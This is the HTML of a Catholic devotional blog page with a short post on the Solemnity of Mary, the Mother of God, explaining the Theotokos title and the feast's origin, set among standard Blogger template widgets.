<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 1 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
<a href='https://www.gotomary.com/search/label/Mary?max-results=5' rel='tag nofollow'># Mary</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Solemnity of Mary, the Mother of God
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-01T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6038426656563470978' itemprop='articleBody'>
<meta content='   T he 1st of January is the Solemnity of Mary, the Mother of God. This feast celebrates the Motherhood of Our Lady to Jesus. The title “Mo...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 1st of January is the Solemnity of Mary, the Mother of God. This feast celebrates the Motherhood of Our Lady to Jesus. The title &#8220;Mother of God&#8221; is a translation of the Latin &#8220;Mater Dei&#8221; which is a rendering of the Greek title Θεοτόκος (Theotokos), which means &#8220;Bearer of God.&#8221;<br />
<br />
The 1st of January is the last day of the Christmas Octave. This feast originated in the 7th century where the Latin Church pays honour to Mary as Our Lord&#8217;s Mother. It is also the 8th day after Jesus was born and when He was circumcised in the temple and given the name &#8220;Jesus&#8221; which means &#8220;God Saves.&#8221;

<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s1600/448px-Mignard_vierge_raisins.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="599" data-original-width="448" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg" width="238" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: La vierge aux raisins by Pierre Mignard (17th C)</td></tr>
</tbody></table>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html&title=Solemnity of Mary, the Mother of God' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html&title=Solemnity of Mary, the Mother of God' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html&title=Solemnity of Mary, the Mother of God' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg&description=   T he 1st of January is the Solemnity of Mary, the Mother of God. This feast celebrates the Motherhood of Our Lady to Jesus. The title “Mo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html&title=Solemnity of Mary, the Mother of God' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-01T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6038426656563470978' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6038426656563470978&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6038426656563470978&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6038426656563470978&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6038426656563470978&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6038426656563470978&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6038426656563470978&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>,
<a href='https://www.gotomary.com/search/label/Mary' rel='tag'>Mary</a>,
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
